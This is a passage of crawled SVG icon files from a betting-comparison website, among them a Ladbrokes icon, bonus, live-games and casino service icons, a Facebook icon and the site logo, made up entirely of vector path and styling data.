<path d="M9.32286 6.1271L9.90368 6.76106C9.91969 6.77707 9.92513 6.80301 9.91457 6.82926L9.60014 7.59387C9.57421 7.65694 9.58445 7.72482 9.63696 7.77733C9.66834 7.80871 9.71029 7.8244 9.75191 7.8244C9.77304 7.8244 9.79385 7.81928 9.82043 7.80871L10.8678 7.35789C10.8838 7.35277 10.8995 7.35277 10.9148 7.35789L11.973 7.80871C11.9939 7.81928 12.015 7.8244 12.0358 7.8244C12.0777 7.8244 12.1197 7.80871 12.1511 7.77733C12.1981 7.73027 12.2141 7.65694 12.1879 7.59387L11.8738 6.82926C11.8632 6.80813 11.8683 6.7822 11.884 6.76106L12.4655 6.1271C12.5074 6.08003 12.5231 6.01215 12.4972 5.95451C12.4706 5.89688 12.4184 5.85494 12.3557 5.84981L11.4755 5.78129C11.4543 5.78129 11.4335 5.76593 11.4233 5.74479L11.0407 4.96962C11.0144 4.91199 10.9568 4.87549 10.8889 4.87549C10.8258 4.87549 10.7631 4.91199 10.7371 4.96962L10.3702 5.74479C10.3599 5.76593 10.3385 5.78129 10.3177 5.78129C10.3177 5.78129 10.3177 5.78129 10.3126 5.78129L9.43781 5.84981C9.37505 5.85494 9.3171 5.89144 9.29629 5.95451C9.27035 6.01215 9.28092 6.08003 9.32286 6.1271Z" fill="#28CE7A"/>
<path d="M21.0876 6.1271L21.669 6.76106C21.685 6.77707 21.6902 6.80301 21.6793 6.82926L21.3498 7.59387C21.3232 7.65694 21.3338 7.73027 21.386 7.77733C21.4177 7.80871 21.4596 7.8244 21.5016 7.8244C21.5224 7.8244 21.5435 7.81928 21.5643 7.80871L22.6225 7.35789C22.6382 7.35277 22.6536 7.35277 22.6696 7.35789L23.7173 7.80871C23.7384 7.81928 23.7592 7.8244 23.7855 7.8244C23.8271 7.8244 23.869 7.80871 23.9007 7.77733C23.9478 7.73027 23.9635 7.65694 23.9372 7.59387L23.6228 6.82926C23.6126 6.80813 23.6177 6.7822 23.6334 6.76106L24.2148 6.1271C24.2568 6.08003 24.2728 6.01215 24.2462 5.95451C24.22 5.89688 24.1674 5.85494 24.1047 5.84981L23.2405 5.78129C23.2197 5.78129 23.1989 5.76593 23.188 5.74479L22.806 4.96962C22.7794 4.91199 22.7221 4.87549 22.6536 4.87549C22.5908 4.87549 22.5335 4.91199 22.5018 4.96962L22.1195 5.74479C22.109 5.76593 22.0882 5.78129 22.067 5.78129L21.2032 5.84981C21.1398 5.85494 21.0825 5.89144 21.0616 5.95451C21.0299 6.01215 21.0459 6.08003 21.0876 6.1271Z" fill="#28CE7A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg
body_size: 1139
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Ladbrokes</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Ladbrokes" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#E2231A" xlink:href="#path-1"></use>
        </g>
        <g id="Group" transform="translate(10.000000, 7.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <path d="M10,18.0882353 C9.08823529,18.0882353 8.76470588,17.3823529 9.23529412,16.2058824 L15.7647059,0 C15.7647059,0 13.3823529,0.0294117647 11.5,0.117647059 C10.8823529,0.176470588 9.64705882,0.176470588 8.79411765,1.5 C8.67647059,1.67647059 2.47058824,12.9705882 1.17647059,15.3235294 C0.823529412,16 -0.147058824,17.7647059 0.5,19.0588235 C1.11764706,20.2941176 1.73529412,21.5294118 2.44117647,22.8529412 C3,23.8823529 3.85294118,25.0882353 6.17647059,24.7647059 C9.11764706,24.3823529 11.8823529,24 14.8529412,23.6176471 C17.0294118,23.3235294 17.2352941,22.6764706 17.7058824,21.5588235 C18.2058824,20.3235294 19.1470588,17.9117647 19.1470588,17.9117647 C19.1470588,17.9117647 10.4411765,18.0882353 10,18.0882353 M17.5882353,21.5 L17.5588235,21.5588235 C17.1470588,22.6176471 16.9117647,23.2058824 14.8529412,23.4705882 C11.6764706,23.8823529 8.91176471,24.2647059 6.17647059,24.6176471 C5.94117647,24.6470588 5.67647059,24.6764706 5.47058824,24.6764706 C3.82352941,24.6764706 3.08823529,23.7647059 2.55882353,22.7941176 C1.85294118,21.5 1.23529412,20.2647059 0.617647059,19 C-3.88578059e-16,17.7647059 0.941176471,16.0294118 1.29411765,15.3823529 C2.61764706,13.0294118 8.79411765,1.76470588 8.91176471,1.55882353 C9.64705882,0.411764706 10.6764706,0.323529412 11.3235294,0.264705882 C11.3823529,0.264705882 11.4411765,0.264705882 11.5,0.235294118 C13.0294118,0.176470588 14.9117647,0.117647059 15.5294118,0.117647059 L9.11764706,16.1470588 C8.82352941,16.8529412 8.79411765,17.4117647 9.05882353,17.7941176 C9.23529412,18.0882353 9.58823529,18.2352941 10,18.2352941 C10.3823529,18.2352941 17.6176471,18.0882353 18.9705882,18.0588235 C18.7352941,18.6470588 18,20.5 17.5882353,21.5" id="Shape"></path>
            <path d="M5.47058824,24.4117647 C3.88235294,24.4117647 3.26470588,23.5 2.82352941,22.6764706 C2.11764706,21.3823529 1.5,20.1470588 0.882352941,18.8823529 C0.323529412,17.7647059 1.23529412,16.1176471 1.55882353,15.5 C2.85294118,13.1176471 8.91176471,2.08823529 9.14705882,1.70588235 C9.82352941,0.676470588 10.7058824,0.588235294 11.3529412,0.529411765 C11.4117647,0.529411765 11.4705882,0.529411765 11.5294118,0.5 C12.7941176,0.441176471 14.4117647,0.411764706 15.2352941,0.382352941 L8.88235294,16.0294118 C8.47058824,17 8.64705882,17.5882353 8.85294118,17.9117647 C9.02941176,18.1764706 9.35294118,18.4705882 10.0294118,18.4705882 C10.3823529,18.4705882 16.5882353,18.3529412 18.5882353,18.3235294 C18.2647059,19.1176471 17.7058824,20.5588235 17.3823529,21.4117647 L17.3235294,21.4705882 C16.9117647,22.5294118 16.7352941,22.9705882 14.8235294,23.2058824 C11.6470588,23.6176471 8.88235294,24 6.14705882,24.3529412 C5.91176471,24.3823529 5.67647059,24.4117647 5.47058824,24.4117647" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg
body_size: 2090
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_117)">
<mask id="mask0_209_117" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="40">
<path d="M0 3.8147e-06H40V40H0V3.8147e-06Z" fill="white"/>
</mask>
<g mask="url(#mask0_209_117)">
<path d="M28.5937 1.17188H17.6562L20 7.42188H26.25L28.5937 1.17188Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.7316 37.2249L6.32687 38.8281H1.25V24.8796L5.65476 23.2763L10.7316 37.2249Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2217 35.8227L6.16504 24.6771L9.67754 23.3988C12.4574 22.3869 15.5543 22.7745 17.9992 24.4401C19.076 25.1737 20.2964 25.6701 21.5795 25.8964L24.7689 26.4587C26.0436 26.6835 26.8948 27.8991 26.67 29.1739C26.4453 30.4486 25.2297 31.2998 23.955 31.075L16.5025 29.761" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2217 35.8227L22.0748 37.4517C23.0412 37.5845 24.025 37.4126 24.8889 36.9597L37.4666 30.3679C38.529 29.8111 39.0158 28.5542 38.6056 27.427C38.125 26.1065 36.6161 25.4815 35.3425 26.0753L26.0618 30.4021" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.8791 27.2236C33.6192 26.2907 34.0625 25.1115 34.0625 23.8281V20.0628C34.0625 14.7096 31.038 9.81592 26.25 7.42185H20C15.212 9.81592 12.1875 14.7096 12.1875 20.0628V22.867" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M25.6316 13.3834C25.6316 13.3834 24.0896 12.0872 22.2711 12.635C20.6014 13.138 20.3679 15.0633 21.5758 15.8509C21.5758 15.8509 22.7612 16.3797 24.0759 16.8646C27.2407 18.032 25.8775 21.0938 23.3296 21.0938C22.0539 21.0938 20.9831 20.535 20.335 19.8198" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
<defs>
<clipPath id="clip0_209_117">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg
body_size: 2522
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_99)">
<path d="M8.51855 23.8316L12.9836 28.2967V32.124L20.0003 39.1406L16.173 21.2802" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M31.4817 23.8316L27.0166 28.2967V32.124L20 39.1406L23.8273 21.2802" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M17.4488 0.868131C17.4488 0.868131 20.9311 0.868131 23.8275 0.868131C25.9413 0.868131 27.6548 2.58149 27.6548 4.6954V8.52266C27.6548 8.52266 27.6548 10.9141 27.6548 13.6256C27.6548 15.656 26.8483 17.6028 25.4128 19.038C22.5626 22.0032 17.438 22.0033 14.5877 19.038C13.1522 17.6027 12.3457 15.6559 12.3457 13.6256V8.52266C12.3457 8.52266 12.3457 6.60907 12.3457 4.6954C12.3457 3.68055 12.749 2.70712 13.4667 1.98954C14.6809 0.796959 15.8727 0.842272 17.4488 0.868131Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.3204 20.8976L8.5184 23.8316C8.5184 23.8316 8.51832 23.8316 8.51809 23.8316C4.70895 25.1016 2.13965 28.6661 2.13965 32.6815C2.13965 35.9327 2.13965 39.1406 2.13965 39.1406H8.5184H31.4819H37.8607C37.8607 39.1406 37.8607 35.9327 37.8607 32.6815C37.8607 28.6661 35.2914 25.1016 31.4822 23.8316C31.4821 23.8316 31.4819 23.8316 31.4819 23.8316L22.68 20.8976" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M8.51855 39.1406V23.8317" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.4814 39.1406V23.8317" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.4487 0.868103V3.41959C17.4487 6.23771 15.164 8.52256 12.3457 8.52256" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M27.6543 8.52263H25.1014C20.8743 8.52271 17.4475 5.09513 17.4482 0.868103" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M12.3457 8.52268C15.1641 8.52268 17.4487 6.23783 17.4487 3.41971C17.4487 2.01448 17.4487 0.868225 17.4487 0.868225" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M17.4482 0.868103C17.4475 5.09506 20.8743 8.52263 25.1014 8.52263C26.5666 8.52263 27.6543 8.52263 27.6543 8.52263" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_209_99">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/fb.svg
body_size: 614
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><defs><path id="nzv1a" d="M150 1114a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="nzv1b" d="M164.097 1128v-5.874H162v-2.094h2.097v-1.933c0-1.95 1.151-3.099 2.89-3.099.834 0 1.514.09 1.723.117v2.19h-1.4c-.946 0-1.123.468-1.123 1.128v1.597h2.423l-.342 2.094h-2.081V1128z"/></defs><g><g transform="translate(-150 -1106)"><use fill="#3b5998" xlink:href="#nzv1a"/></g><g transform="translate(-150 -1106)"><use fill="#fff" xlink:href="#nzv1b"/><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-miterlimit="50" stroke-width=".5" xlink:href="#nzv1b"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg
body_size: 1548
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="vu39a" d="M651.884 1647.622l-3.382-3.378a12.849 12.849 0 0 0 2.939-7.08h4.785a17.594 17.594 0 0 1-4.342 10.458zm-12.112 6.004v-4.785a12.824 12.824 0 0 0 7.072-2.94l3.378 3.383a17.571 17.571 0 0 1-10.45 4.342zm-11.719-17.621c0-5.817 4.733-10.552 10.552-10.552 5.816 0 10.552 4.732 10.552 10.552 0 5.814-4.73 10.552-10.552 10.552-5.817 0-10.552-4.733-10.552-10.552zm9.375 17.621a17.571 17.571 0 0 1-10.45-4.342l3.378-3.382a12.825 12.825 0 0 0 7.072 2.939zm-16.444-16.454h4.785a12.824 12.824 0 0 0 2.94 7.072l-3.383 3.378a17.571 17.571 0 0 1-4.342-10.45zm4.342-12.794l3.382 3.378a12.824 12.824 0 0 0-2.939 7.072h-4.785a17.571 17.571 0 0 1 4.342-10.45zm12.102-5.994v4.785a12.824 12.824 0 0 0-7.072 2.94l-3.378-3.383a17.571 17.571 0 0 1 10.45-4.342zm2.344 0a17.571 17.571 0 0 1 10.45 4.342l-3.378 3.382a12.824 12.824 0 0 0-7.072-2.939zm16.454 16.444h-4.785a12.824 12.824 0 0 0-2.94-7.072l3.383-3.378a17.571 17.571 0 0 1 4.342 10.45zM638.6 1616c-11.013 0-20 8.988-20 20 0 11.013 8.988 20 20 20 11.013 0 20-8.988 20-20 0-11.013-8.988-20-20-20z"/><path id="vu39b" d="M639.015 1641.35c-3.075 0-5.415-2.1-5.415-5.175 0-3.09 2.34-5.175 5.415-5.175 2.415 0 3.72 1.365 4.365 2.67l-2.22 1.065c-.33-.795-1.185-1.455-2.145-1.455-1.635 0-2.79 1.245-2.79 2.895 0 1.635 1.155 2.895 2.79 2.895.96 0 1.815-.66 2.145-1.455l2.22 1.05c-.645 1.275-1.95 2.685-4.365 2.685z"/></defs><g><g transform="translate(-618 -1616)"><g><g><use fill="#28ce7a" xlink:href="#vu39a"/></g></g><g><use fill="#28ce7a" xlink:href="#vu39b"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg
body_size: 3891
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="208" height="24" viewBox="0 0 208 24"><defs><path id="4fl0a" d="M308 34.636a1.264 1.264 0 0 0-.234-.017 3.31 3.31 0 0 0-1.89.597c-.587.397-1.055.947-1.403 1.65v-2.194h-1.152v9.142h1.224V38.13c.252-.737.684-1.317 1.296-1.738.611-.42 1.331-.643 2.159-.667zm-14.523 3.207c.18-.451.426-.847.738-1.186.312-.34.672-.606 1.08-.8a3.03 3.03 0 0 1 1.314-.29c.468 0 .908.097 1.322.29.414.194.777.457 1.09.791.311.334.557.726.737 1.177.18.45.27.928.27 1.432a3.806 3.806 0 0 1-1.008 2.609 3.508 3.508 0 0 1-1.089.79c-.414.193-.854.29-1.322.29a3.17 3.17 0 0 1-1.323-.281 3.29 3.29 0 0 1-1.08-.782 3.871 3.871 0 0 1-.729-1.16 3.74 3.74 0 0 1-.27-1.431c0-.515.09-.999.27-1.45zm5.012 5.78a4.571 4.571 0 0 0 2.439-2.54 4.857 4.857 0 0 0 .342-1.809c0-.644-.117-1.253-.351-1.827a4.773 4.773 0 0 0-.972-1.51 4.687 4.687 0 0 0-1.476-1.037 4.468 4.468 0 0 0-1.862-.386c-.672 0-1.29.128-1.854.386a4.717 4.717 0 0 0-1.466 1.036 4.773 4.773 0 0 0-.972 1.511 4.793 4.793 0 0 0-.351 1.827c0 .633.114 1.236.342 1.81a4.598 4.598 0 0 0 2.43 2.539 4.539 4.539 0 0 0 1.87.377c.685 0 1.311-.126 1.881-.378zm-8.854-.36c.66-.493.991-1.16.991-2.004 0-.386-.078-.714-.234-.983a1.962 1.962 0 0 0-.694-.685 5.045 5.045 0 0 0-1.144-.492 24.13 24.13 0 0 0-1.586-.422 15.97 15.97 0 0 1-1.072-.272 3.423 3.423 0 0 1-.73-.299 1.064 1.064 0 0 1-.414-.395c-.084-.152-.126-.352-.126-.597 0-.293.06-.548.18-.765.12-.216.285-.395.495-.535.21-.141.454-.244.73-.308.276-.064.577-.097.901-.097.54 0 1.06.088 1.559.264.498.176.922.44 1.27.79l.595-.702c-.36-.375-.835-.677-1.424-.905-.588-.228-1.243-.342-1.964-.342-.48 0-.934.058-1.36.175-.427.117-.8.29-1.118.518a2.49 2.49 0 0 0-.756.87 2.55 2.55 0 0 0-.28 1.212c0 .363.063.665.19.905a1.6 1.6 0 0 0 .576.606c.258.164.586.31.982.44.397.128.865.257 1.406.386.468.105.88.208 1.234.307.354.1.649.214.883.343.234.129.412.278.532.448.12.17.18.383.18.64 0 .551-.225.976-.676 1.275-.45.298-1.054.447-1.81.447a4.84 4.84 0 0 1-1.758-.316 6.143 6.143 0 0 1-1.612-.948l-.56.808a5.186 5.186 0 0 0 1.803 1.019 6.686 6.686 0 0 0 2.144.351c1.117 0 2.006-.246 2.667-.738zm-8.485-10.506V31h-1.223v1.757zm0 11.067v-9.152h-1.223v9.152zm-6.73 0l3.815-9.152h-1.188l-3.239 8.046-3.221-8.046h-1.26l3.815 9.152zm-12.534-1.177a3.564 3.564 0 0 1-1.107-.799 3.753 3.753 0 0 1-.738-1.168 3.714 3.714 0 0 1-.27-1.406c0-.468.078-.925.234-1.37a3.7 3.7 0 0 1 .675-1.186 3.444 3.444 0 0 1 1.053-.834c.408-.211.864-.316 1.368-.316.324 0 .654.058.99.175.335.117.65.281.944.492.294.21.555.454.783.73.228.274.402.57.522.886v2.829a1.924 1.924 0 0 1-.387.887 3.28 3.28 0 0 1-.765.72c-.3.205-.62.366-.963.483a2.978 2.978 0 0 1-.962.176c-.492 0-.951-.1-1.377-.299zm3.093.826a4.06 4.06 0 0 0 1.513-1.423v.896c0 .258.108.477.325.659.216.181.468.272.756.272.108 0 .252-.018.433-.053V42.77c-.289 0-.433-.164-.433-.492V31h-1.225v5.586a4.64 4.64 0 0 0-1.441-1.466c-.613-.404-1.315-.606-2.108-.606a3.91 3.91 0 0 0-1.72.377 4.188 4.188 0 0 0-1.351 1.028c-.379.433-.676.94-.892 1.52a5.211 5.211 0 0 0-.324 1.835c0 .621.11 1.215.333 1.783.222.568.531 1.07.928 1.502.396.434.87.782 1.423 1.046a4.13 4.13 0 0 0 1.801.395c.685 0 1.346-.176 1.982-.527zM249.1 38.958l2.61-6.166 2.573 6.166zm-3.257 4.866h1.35l1.637-3.9h5.74l1.656 3.9h1.332l-5.309-12.473h-1.062zm-.468-9.31a.986.986 0 0 0-.19-.018h-.296c-.252 0-.513.05-.783.15-.27.099-.537.242-.8.43a4.54 4.54 0 0 0-.738.657 4.19 4.19 0 0 0-.594.851V34.62h-2.214v9.195h2.412v-5.563c.252-.526.665-.92 1.241-1.184.576-.263 1.23-.4 1.962-.413zm-14.469 3.945a2.51 2.51 0 0 1 .243-.935c.138-.283.315-.524.531-.724.216-.2.465-.356.747-.467.282-.112.585-.168.909-.168.66 0 1.22.209 1.682.626.462.418.723.974.783 1.668zm5.166 4.865c.761-.451 1.316-1.028 1.663-1.73l-2.067-.563c-.156.375-.447.676-.872.905a2.828 2.828 0 0 1-1.357.342c-.312 0-.612-.052-.9-.158a2.394 2.394 0 0 1-1.33-1.177 2.684 2.684 0 0 1-.27-.966h7.282c.024-.094.039-.21.045-.351.006-.14.009-.287.009-.44 0-.62-.111-1.218-.333-1.791a4.392 4.392 0 0 0-.97-1.511 4.738 4.738 0 0 0-1.547-1.037c-.605-.257-1.291-.386-2.058-.386-.767 0-1.46.129-2.077.386a4.726 4.726 0 0 0-1.573 1.046 4.51 4.51 0 0 0-.989 1.528 5.023 5.023 0 0 0-.341 1.853c0 .633.117 1.236.35 1.81.234.574.567 1.077.998 1.51.432.434.953.776 1.564 1.028.612.252 1.295.378 2.05.378 1.054 0 1.962-.225 2.723-.676zm-8.117.5l-3.761-5.288 3.51-3.9h-2.574l-3.78 4.146V31h-2.41v12.824h2.41v-2.74l1.296-1.248 2.736 3.988zm-17.24-1.94a1.246 1.246 0 0 1-.468-.993c0-.422.198-.77.594-1.046.396-.275.906-.413 1.53-.413.312 0 .636.033.971.097.336.064.648.15.936.255v1.054c0 .246-.132.468-.396.667-.204.235-.489.422-.854.563a3.21 3.21 0 0 1-1.161.21c-.456 0-.84-.131-1.152-.395zm2.4 1.694c.6-.28 1.11-.69 1.53-1.23l.054.51c.06.328.214.592.46.79.246.2.597.3 1.054.3.3 0 .654-.042 1.063-.124v-2.002c-.205-.012-.352-.07-.442-.176-.09-.105-.135-.281-.135-.527v-2.864c0-1.23-.375-2.17-1.126-2.82-.75-.65-1.804-.974-3.162-.974-1.405 0-2.714.392-3.927 1.177l.739 1.493c.504-.34.997-.597 1.477-.773a4.27 4.27 0 0 1 1.477-.263c.697 0 1.222.164 1.577.491.354.328.531.797.531 1.406v.527a5.125 5.125 0 0 0-1.072-.299 7.16 7.16 0 0 0-1.234-.105c-.588 0-1.129.073-1.621.22a4.152 4.152 0 0 0-1.27.606 2.78 2.78 0 0 0-.829.94c-.198.368-.297.77-.297 1.203 0 .421.08.808.243 1.16.162.35.387.658.676.922.288.263.63.468 1.026.614.397.147.823.22 1.28.22a4.49 4.49 0 0 0 1.927-.422zm-6.62-5.498a7.43 7.43 0 0 0-.118-1.318 3.402 3.402 0 0 0-.422-1.16 2.313 2.313 0 0 0-.864-.825c-.371-.21-.845-.316-1.42-.316-.756 0-1.427.167-2.014.5-.588.334-1.073.817-1.457 1.45a2.5 2.5 0 0 0-.827-1.388c-.432-.375-1.043-.562-1.835-.562-.779 0-1.471.16-2.077.483a3.559 3.559 0 0 0-1.43 1.379v-1.704h-2.175v9.205h2.41V38.45c.18-.574.482-1.037.908-1.388.425-.352.872-.527 1.34-.527.455 0 .812.17 1.07.51.257.339.386.878.386 1.615v5.165h2.41v-5.358c.18-.574.48-1.04.899-1.396.42-.358.87-.536 1.349-.536.455 0 .812.17 1.07.51.257.339.386.878.386 1.615v5.165h2.41zm-15.665 5.744l-3.761-5.288 3.509-3.9h-2.574l-3.779 4.146V31h-2.411v12.824h2.411v-2.74l1.296-1.248 2.735 3.988zm-17.843-5.689c.126-.34.3-.633.522-.88.222-.246.483-.44.783-.58.3-.141.624-.211.972-.211a2.33 2.33 0 0 1 1.755.774c.221.246.395.54.521.88.126.34.189.71.189 1.109 0 .41-.063.786-.189 1.126-.126.34-.3.634-.522.88a2.33 2.33 0 0 1-1.754.774 2.33 2.33 0 0 1-1.755-.774 2.718 2.718 0 0 1-.522-.871 3.149 3.149 0 0 1-.189-1.118c0-.399.063-.768.19-1.109zm4.346 5.479a4.554 4.554 0 0 0 1.548-1.046c.42-.439.743-.945.971-1.52a4.857 4.857 0 0 0 .342-1.809c0-.644-.114-1.253-.342-1.827a4.6 4.6 0 0 0-.98-1.52 4.674 4.674 0 0 0-1.548-1.045c-.606-.257-1.293-.386-2.06-.386-.768 0-1.458.129-2.07.386a4.653 4.653 0 0 0-1.557 1.046 4.6 4.6 0 0 0-.98 1.52 4.903 4.903 0 0 0-.342 1.826c0 .633.114 1.236.342 1.81a4.6 4.6 0 0 0 .98 1.52c.426.438.945.787 1.557 1.045.612.257 1.302.386 2.07.386.767 0 1.457-.129 2.069-.386zm-15.251-5.479c.126-.34.3-.633.522-.88.221-.246.482-.44.782-.58.3-.141.624-.211.972-.211s.672.067.972.202c.3.135.56.325.783.572.222.246.396.54.522.88.126.34.189.71.189 1.109 0 .41-.063.786-.19 1.126-.125.34-.3.634-.521.88a2.33 2.33 0 0 1-1.755.774 2.33 2.33 0 0 1-1.755-.774 2.718 2.718 0 0 1-.521-.871 3.149 3.149 0 0 1-.19-1.118c0-.399.064-.768.19-1.109zm4.346 5.479a4.554 4.554 0 0 0 1.547-1.046c.42-.439.744-.945.972-1.52a4.857 4.857 0 0 0 .342-1.809c0-.644-.114-1.253-.342-1.827a4.6 4.6 0 0 0-.98-1.52 4.674 4.674 0 0 0-1.548-1.045c-.606-.257-1.293-.386-2.06-.386-.769 0-1.459.129-2.07.386a4.653 4.653 0 0 0-1.557 1.046 4.6 4.6 0 0 0-.98 1.52 4.903 4.903 0 0 0-.343 1.826c0 .633.114 1.236.342 1.81a4.6 4.6 0 0 0 .981 1.52c.426.438.945.787 1.557 1.045.611.257 1.301.386 2.07.386.767 0 1.457-.129 2.069-.386zm-12.518-10.19c.396 0 .73.141 1 .423.271.282.406.664.406 1.146 0 .493-.147.881-.442 1.163a1.494 1.494 0 0 1-1.072.423h-3.319v-3.155zm1.756 7.361c-.084.2-.198.372-.342.518-.144.147-.315.261-.513.343-.198.082-.41.123-.638.123h-3.69v-3.285h3.816c.215 0 .413.044.593.132.18.087.336.207.468.36.132.152.237.33.315.535.078.205.117.42.117.642 0 .222-.042.433-.126.632zm1.989-2.222c-.426-.545-1.005-.922-1.737-1.133a2.828 2.828 0 0 0 1.368-1.186 3.334 3.334 0 0 0 .26-2.864 3.32 3.32 0 0 0-.584-1.019 2.997 2.997 0 0 0-.918-.729 2.571 2.571 0 0 0-1.206-.28H148v12.472h6.173c.563 0 1.094-.07 1.592-.21.498-.141.936-.346 1.314-.615.378-.27.675-.604.89-1.002.217-.398.325-.86.325-1.388 0-.82-.213-1.502-.64-2.046z"/><path id="4fl0b" d="M120.055 26L115.1 38.686l2.15 6.289 1.157-3.633 4.208-11.216 4.207 11.216h-6.041v3.633h7.2l1.718 4.549h4.664L125.175 26z"/><path id="4fl0d" d="M113.793 35.475c.787-.957.96-1.642.96-3.546 0-2.719-3.024-5.529-5.197-5.529l-9.556.014V49.99l11.51.01c4.074 0 7.377-3.399 7.377-7.497a7.386 7.386 0 0 0-5.094-7.03m-2.917 11.236h-7.264l.006-17.143s7.583-1.889 7.644 3.623c0 0 .182 2.779-2.892 2.779-.039.566.731 2.853 1.162 2.717 5.462-2.305 5.87 3.47 5.87 3.47 0 3.98-4.526 4.554-4.526 4.554"/><linearGradient id="4fl0c" x1="115.1" x2="133.38" y1="37.76" y2="37.76" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#28ce7a"/><stop offset="1" stop-color="#0daa5a"/></linearGradient></defs><g><g transform="translate(-100 -26)"><use fill="#fff" xlink:href="#4fl0a"/></g><g transform="translate(-100 -26)"><use fill="url(#4fl0c)" xlink:href="#4fl0b"/></g><g clip-path="url(#clip-56D30C5B-F752-4943-9BF3-23B3BC5A7F3A)" transform="translate(-100 -26)"><use fill="#fff" xlink:href="#4fl0d"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg
body_size: 296
content:
<svg id="eghV8GqJIzt1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" shape-rendering="geometricPrecision" text-rendering="geometricPrecision"><g transform="matrix(1.166388 0 0 1.238803-6.440488-9.977844)"><rect width="85.734741" height="80.723107" rx="11" ry="11" transform="translate(5.521748 8.054413)" fill="#d2dbed" stroke-width="0"/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg
body_size: 434
content:
